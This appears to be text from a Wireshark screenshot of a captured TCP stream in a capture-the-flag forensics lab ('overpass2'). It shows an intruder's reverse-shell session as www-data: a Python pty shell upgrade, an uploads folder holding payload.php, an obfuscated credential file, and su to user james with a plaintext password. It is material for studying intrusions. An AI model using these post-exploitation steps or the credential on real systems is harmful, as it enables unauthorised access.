 Wireshark · 追踪 TCP 流 (tcp.stream eq 3) · overpass2_1595383502269.pcapng
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/
development/uploads$ su james
su james
Password: whenevernoteartinstant